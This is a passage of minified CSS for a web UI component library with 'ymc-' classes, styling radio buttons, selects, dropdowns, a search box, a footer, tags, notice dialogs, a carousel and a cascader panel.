input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio .ymc-radio-icon{border-radius:50%;color:#d0d3d9;font-size:16px}.ymc-radio.disabled{cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon,.ymc-radio.disabled input{color:#c0c4cc;cursor:not-allowed}.ymc-radio.disabled .ymc-radio-icon{background:#f0f3fa}.ymc-radio.disabled .radio-label{color:#c0c4cc}.ymc-radio-button{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:48px;padding:6px 8px;border:1px solid #e1e4eb;color:#303133;font-size:12px;line-height:20px;cursor:pointer}.ymc-radio-button:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button:not(.disabled).checked{z-index:1;border-color:var(--theme-color);color:var(--theme-color);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button input{position:absolute;overflow:hidden;width:16px;height:16px;margin:0;padding:0;border:none;outline:none;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}.ymc-radio-button.disabled{background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-radio-button.disabled input{cursor:not-allowed}.ymc-pagination .el-pagination .btn-next .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-radio-button .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-radio-button li.btn-quickprev.el-icon,.ymc-radio-button .ymc-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-radio-button .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon{color:#d0d3d9;font-size:14px}.ymc-radio-button .ymc-icon-question{margin-left:4px;color:#d0d3d9;text-align:center}.ymc-radio-button .ymc-icon-question:hover{color:var(--theme-color)}.ymc-radio-button .radio-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:14px;font-size:12px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled):hover{color:var(--theme-color)}.ymc-radio-button.facial:not(.disabled).checked{z-index:1;background-color:var(--theme-color);color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio-button.facial:not(.disabled).checked .ymc-icon-question:hover{color:#d0d3d9}.ymc-radio-group{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-radio-group .ymc-radio{margin-right:16px}.ymc-radio-group .ymc-radio-button{margin-left:-1px}.ymc-radio-group .ymc-radio-button:first-child{border-radius:4px 0 0 4px}.ymc-radio-group .ymc-radio-button:last-child{border-radius:0 4px 4px 0}.ymc-radio-group.is-search{margin-bottom:-1px;margin-left:1px}.ymc-radio-group.is-search .ymc-radio-button:first-child{border-radius:8px 0 0 0}.ymc-radio-group.is-search .ymc-radio-button:last-child{border-radius:0 8px 0 0}.ymc-select{position:relative}.ymc-select .ymc-input__container .ymc-input__inner:not(:disabled){cursor:default}.ymc-select.small .ymc-input.inputEllipsis input{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select .clear-icon:hover{color:#f53;cursor:pointer}.ymc-select.focus .ymc-input__container{border:1px solid rgba(var(--theme-color),.75)}.ymc-select.focus .ymc-input__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:auto!important;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-dropdown .el-scrollbar .el-scrollbar__bar.is-horizontal{display:none}.ymc-select-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-dropdown.small{padding:8px 0!important}.ymc-select-dropdown.small .empty-tip{font-size:12px}.ymc-select-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-select-text{position:relative}.ymc-select-text__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;cursor:pointer}.ymc-select-text__container.inputEllipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ymc-select-text__container span{color:#303133;font-size:12px}.ymc-select-text__container .arrow-icon{margin-left:4px;color:#d0d3d9}.ymc-select-text:hover .ymc-select-text__container .arrow-icon,.ymc-select-text:hover .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.focus .ymc-select-text__container .arrow-icon{color:var(--theme-color);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.ymc-select-text.disabled .ymc-select-text__container{cursor:not-allowed}.ymc-select-text.disabled .ymc-select-text__container span{color:#909399}.ymc-select-text.disabled .ymc-select-text__container .arrow-icon{color:#d0d3d9}.ymc-select-text.active .ymc-select-text__container span{color:var(--theme-color)}.ymc-select-text.hasTag .input-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ymc-select-text.hasTag .input-wrapper .ymc-input__inner{width:0;height:0;visibility:hidden}.ymc-select-text-dropdown{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px 0!important;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important;box-shadow:0 6px 12px 0 rgba(33,35,41,.1)!important}.ymc-select-text-dropdown[x-placement=bottom]{margin-top:4px!important}.ymc-select-text-dropdown[x-placement=top]{margin-bottom:4px!important}.ymc-select-text-dropdown .el-scrollbar{position:relative;width:100%}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__wrap{overflow-x:hidden;overflow-y:auto;margin-bottom:0!important}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view{height:100%;max-height:200px}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__view .content-wrapper{position:static}.ymc-select-text-dropdown .el-scrollbar .el-scrollbar__bar.is-horizontal{display:none}.ymc-select-text-dropdown .empty-tip{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:32px;padding:0 8px;color:#c0c4cc;font-size:14px}.ymc-select-text-dropdown .group-item:not(:last-child){margin-bottom:8px;border-bottom:1px solid #f0f3fa}.ymc-select-text-dropdown .group-item .group-title{display:block;height:22px;margin-bottom:4px;padding:0 12px;color:#606266;font-size:14px;line-height:20px}.ymc-select-text-dropdown .select-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;height:40px;padding:0 14px;color:#303133;font-size:14px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-select-text-dropdown .select-item .ymc-checkbox{margin-right:4px}.ymc-select-text-dropdown .select-item:hover{background:#f5f7fa;color:var(--theme-color)}.ymc-select-text-dropdown .select-item.active{color:var(--theme-color)}.ymc-select-text-dropdown.small{padding:8px 0!important}.ymc-select-text-dropdown.small .empty-tip{font-size:12px}.ymc-select-text-dropdown.small .group-item:not(:last-child){margin-bottom:0}.ymc-select-text-dropdown.small .group-item:not(:first-child) .group-title{margin-top:4px}.ymc-select-text-dropdown.small .group-item .group-title{height:20px;margin-bottom:2px;font-size:12px;line-height:20px}.ymc-select-text-dropdown.small .group-item .select-item:last-child{margin-bottom:4px}.ymc-select-text-dropdown.small .select-item{height:32px;padding:0 12px;font-size:12px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox{margin-right:8px}.ymc-select-text-dropdown.small .select-item .ymc-checkbox-icon{font-size:14px}.ymc-select-text-dropdown.small .select-item.active .ymc-checkbox-icon,.ymc-select-text-dropdown.small .select-item:hover .ymc-checkbox-icon{color:var(--theme-color)}.ymc-search-box{display:inline-block}.ymc-search-box.disabled .ymc-search-box__button,.ymc-search-box.disabled .ymc-search-box__input,.ymc-search-box.disabled .ymc-search-box__main{cursor:not-allowed}.ymc-search-box.disabled .ymc-search-box__input{background-color:transparent}.ymc-search-box__main{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:380px;padding:5px 16px;border-radius:4px;background-color:#fff;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__main:hover .ymc-search-box__input::-webkit-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-moz-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__input::-ms-input-placeholder{color:#606266}.ymc-search-box__main:hover .ymc-search-box__button-search:not(.activated){color:#909399}.ymc-search-box__input{-webkit-box-flex:1;-ms-flex:auto;flex:auto;padding:0;border:none;color:#303133;outline:none;font-size:14px;line-height:22px}.ymc-search-box__input::-webkit-input-placeholder{color:#909399}.ymc-search-box__input::-moz-placeholder{color:#909399}.ymc-search-box__input::-ms-input-placeholder{color:#909399}.ymc-search-box__input:focus::-webkit-input-placeholder{color:#606266}.ymc-search-box__input:focus::-moz-placeholder{color:#606266}.ymc-search-box__input:focus::-ms-input-placeholder{color:#606266}.ymc-search-box__button{padding:0;border:none;background-color:transparent;color:#d0d3d9;outline:none;font-size:16px;cursor:pointer}.ymc-search-box__button-clear{margin-right:10px}.ymc-search-box__button-clear:hover{color:#909399}.ymc-search-box__button-search.activated{color:var(--theme-color)}.ymc-search-box__popover{width:380px;min-height:34px;margin-top:4px;padding:8px 0 0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-box__popover,.ymc-search-box__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.ymc-search-box__wrap{max-height:610px}.ymc-search-box__view{margin:0;padding:0}.ymc-search-box__container{padding-bottom:8px}.ymc-search-box__container:not(:first-of-type){border-top:1px solid #f0f3fa}.ymc-search-box__title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:8px 16px 4px;color:#909399;font-weight:400;font-size:12px;line-height:20px}.ymc-search-box__icon{margin-right:4px;color:#d0d3d9;font-size:16px}.ymc-search-box__list{margin:0;padding:0;list-style:none}.ymc-search-box__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:9px 16px 9px 36px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item:hover{background-color:#f5f7fa}.ymc-search-box__item:hover .ymc-search-box__item-handler .hover{display:block}.ymc-search-box__item-logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;margin-right:4px}.ymc-search-box__item-logo>img{max-width:100%;max-height:100%;border-radius:4px}.ymc-search-box__item-content{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1;margin-right:8px;line-height:22px}.ymc-search-box__item-content .highlight{color:var(--theme-color);font-style:normal}.ymc-search-box__item-handler{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#909399;font-size:12px;line-height:20px}.ymc-search-box__item-handler .hover{display:none;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-search-box__item-handler .hover:not(:first-of-type){margin-left:5px}.ymc-search-box__item-handler .hover:hover{color:var(--theme-color)}.ymc-search-box__empty{padding:9px 36px;color:#909399;font-size:14px;line-height:22px}.ymc-search-box__loading{position:absolute;top:0;left:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;background-color:#fff}.ymc-static-footer{background-color:#212329;font-size:14px}.ymc-static-footer__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:1200px;margin:0 auto}.ymc-static-footer__container-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-static-footer__container-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:48px 0}.ymc-static-footer__main{padding-top:48px}.ymc-static-footer__extra{-webkit-box-flex:1;-ms-flex:1;flex:1;margin-top:16px;padding-top:16px;padding-bottom:48px;border-top:1px solid #4c4e53}.ymc-static-footer__friend{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:1200px;margin:0 auto;padding:16px 0;border-top:1px solid #4c4e53}.ymc-static-footer__friend-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.ymc-static-footer__friend-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-static-footer__friend-title{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:0 24px 0 0;color:#909399;font-weight:400;font-size:14px;line-height:22px}.ymc-static-footer__friend-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style:none}.ymc-static-footer__friend-item{margin-right:24px;margin-bottom:16px}.ymc-static-footer__friend-item a{color:#909399;line-height:22px}.ymc-static-footer__friend-item a:hover{color:#fff}.ymc-static-footer__copyright{padding:14px 0;background-color:#1a1b1f;color:#909399;line-height:20px;text-align:center}.ymc-static-footer__copyright a{color:inherit}.ymc-static-footer__copyright a:hover{color:#fff}.ymc-status{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-status-circle{width:8px;height:8px;margin-right:8px;border:none;border-radius:50%}.ymc-status-word{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-static-footer-nav-column-medium:not(:first-child){margin-left:120px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__title{font-size:20px;line-height:28px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a{font-size:16px;line-height:24px}.ymc-static-footer-nav-column-medium .ymc-static-footer-nav-column__item a i{font-size:24px}.ymc-static-footer-nav-column-small:not(:first-child){margin-left:64px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__title{font-size:18px;line-height:26px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a{font-size:14px;line-height:22px}.ymc-static-footer-nav-column-small .ymc-static-footer-nav-column__item a i{font-size:20px}.ymc-static-footer-nav-column__title{margin:0 0 24px 0;color:#fff;font-weight:400}.ymc-static-footer-nav-column__list{margin:0;padding:0;list-style:none}.ymc-static-footer-nav-column__item{margin-bottom:20px}.ymc-static-footer-nav-column__item:last-of-type{margin-bottom:0}.ymc-static-footer-nav-column__item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#c0c4cc}.ymc-static-footer-nav-column__item a:hover{color:#fff}.ymc-static-footer-nav-column__item a i,.ymc-static-footer-nav-column__item a img{margin-right:8px}.ymc-static-footer-nav-column__item a img{max-width:22px;max-height:22px}.ymc-static-footer-nav-column__item a i{color:#fff}.ymc-tag{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:120px;height:24px;margin:2px 0;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-tag .label{display:inline-block;overflow:hidden;max-width:200px;text-overflow:ellipsis;white-space:nowrap}.ymc-tag:not(:last-child){margin-right:8px}.ymc-tag .close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-tag .close:hover{color:#f53}.ymc-tag-small{margin:1px 0;padding:0 5px}.ymc-notice.is-transparency .el-dialog{background-color:hsla(0,0%,100%,0);-webkit-box-shadow:none;box-shadow:none}.ymc-notice .el-dialog{top:50%;border-radius:5px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-notice .el-dialog__body,.ymc-notice .el-dialog__header{padding:0!important;font-size:0}.ymc-notice .el-dialog__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.ymc-notice__new-feature-title{position:relative;margin-top:-1px;padding:12px 80px 12px 24px;border-top-left-radius:4px;border-top-right-radius:4px;background:var(--theme-color);color:#fff;font-size:16px;line-height:28px}.ymc-notice__new-feature-title:after{content:"";position:absolute;right:-81px;bottom:-33px;display:block;width:324px;height:128px;background:url(https://static-ag.ymcdn.cn/common/notice-header-roket.png) 50%;-webkit-transform:scale(.5);transform:scale(.5)}.ymc-notice__new-feature-title span{position:relative}.ymc-notice__new-feature-title span:after{content:"New";position:absolute;bottom:1px;display:inline-block;margin-left:4px;padding:0 4px;border-radius:4px 4px 4px 0;background:#fff;color:var(--theme-color);font-size:12px;line-height:16px;white-space:nowrap}.ymc-notice__new-feature-content{padding:24px;background:#fff;color:#303133;font-size:12px;line-height:20px}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content p,.ymc-notice__new-feature-content ul{margin:0;padding:0}.ymc-notice__new-feature-content ol,.ymc-notice__new-feature-content ul{padding-left:16px}.ymc-notice__new-feature-content li,.ymc-notice__new-feature-content p{margin-bottom:4px;list-style:auto;text-indent:0}.ymc-notice__new-feature-footer{border-bottom-right-radius:4px;border-bottom-left-radius:4px;background:#fff;text-align:center}.ymc-notice__new-feature-footer span{display:inline-block;margin-bottom:32px;padding:4px 16px;border-radius:4px;background:var(--theme-color);color:#fff;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-close{color:#d0d3d9;font-size:20px;cursor:pointer}.ymc-notice__steps-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-bottom:1px solid #f0f3fa;color:#303133;font-size:16px;line-height:24px}.ymc-notice__steps-content{overflow:hidden;margin:24px}.ymc-notice__steps-content-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-duration:.5s;transition-duration:.5s}.ymc-notice__steps-content-item{display:inline-block}.ymc-notice__steps-content-item p{margin:0 0 8px 0;font-size:12px;line-height:20px}.ymc-notice__steps-content img{max-width:800px}.ymc-notice__steps-content img.cursor-pointer{cursor:pointer}.ymc-notice__steps-footer{padding:8px 0;border-top:1px solid #f0f3fa;text-align:center}.ymc-notice__steps-footer span{display:inline-block;margin:0 4px;padding:4px 14px;font-size:12px;line-height:20px;cursor:pointer}.ymc-notice__steps-footer span.close,.ymc-notice__steps-footer span.next{border:1px solid var(--theme-color);border-radius:4px;background:var(--theme-color);color:#fff}.ymc-notice__steps-footer span.prev{border:1px solid #e1e4eb;border-radius:4px;background:#fff;color:#303133}.ymc-notice__content{position:relative}.ymc-notice__content.cursor-pointer{cursor:pointer}.ymc-notice__img{display:block;width:100%;height:100%;margin-top:-1px;border-radius:4px}.ymc-notice__paper{position:absolute;top:135px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:32px;color:#303133;font-size:14px;line-height:22px}.ymc-notice__paper-title{margin-bottom:20px;font-size:20px;line-height:28px}.ymc-notice__paper-content p{margin:0 0 8px}.ymc-notice__paper-content strong{color:var(--theme-color);font-weight:400}.ymc-notice__paper-footer{margin-top:44px;text-align:right}.ymc-notice__close{position:absolute;top:0;right:-32px;border-radius:50%;color:#fff;font-size:20px;cursor:pointer}.ymc-carousel-leaflet{position:relative;overflow:hidden;border-radius:12px;background:#f5f7fa}.ymc-carousel-leaflet-item{position:absolute;z-index:-1;width:100%;height:100%;background:#f5f7fa;opacity:0;cursor:pointer;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-item_image{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}.ymc-carousel-leaflet-item_image.leaflet_image{-o-object-fit:cover;object-fit:cover}.ymc-carousel-leaflet-item_text{position:absolute;top:50%;left:0;width:100%;text-align:center;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-item_title{color:#fff;font-weight:600;font-size:18px;line-height:26px}.ymc-carousel-leaflet-item_sub-title{color:#fff}.ymc-carousel-leaflet-item_sub-title,.ymc-carousel-leaflet-item_title{display:block;white-space:nowrap}.ymc-carousel-leaflet-item.active{z-index:0;opacity:1;-webkit-transition:opacity .5s linear;transition:opacity .5s linear}.ymc-carousel-leaflet-dots{position:absolute;bottom:8px;left:50%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.ymc-carousel-leaflet-dots-item{display:inline-block;width:6px;height:6px;margin:0 3px;border-radius:50%;background:hsla(0,0%,100%,.4)}.ymc-carousel-leaflet-dots-item.active{background:#fff}.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet:hover .ymc-carousel-leaflet-operate-prev{opacity:1;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.ymc-carousel-leaflet-operate-next,.ymc-carousel-leaflet-operate-prev{position:absolute;top:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;width:40px;height:40px;border-radius:50%;background:rgba(33,35,41,.3);text-align:center;opacity:0;cursor:pointer;-webkit-transition:opacity .2s linear;transition:opacity .2s linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-carousel-leaflet-operate-next .ymc-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev li.btn-quickprev.el-icon{-webkit-box-flex:1;-ms-flex:1;flex:1;color:hsla(0,0%,100%,.7)}.ymc-carousel-leaflet-operate-next:hover .ymc-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-next:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-carousel-leaflet-operate-prev:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-next:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-carousel-leaflet-operate-prev:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-next:hover li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-carousel-leaflet-operate-prev:hover li.btn-quickprev.el-icon{color:#fff}.ymc-carousel-leaflet-operate-prev{left:0}.ymc-carousel-leaflet-operate-next{right:0}.cascader-panel{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.cascader-panel .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.cascader-panel .operation-part .cancel{color:var(--theme-color);cursor:pointer}.cascader-panel .content-part .sub-choice-content{overflow:hidden;height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar{height:100%}.cascader-panel .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.cascader-panel .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.cascader-panel .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.cascader-panel .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .cascader-panel .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.cascader-panel .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.cascader-panel .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.cascader-panel .content-part .sub-choice-content .choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 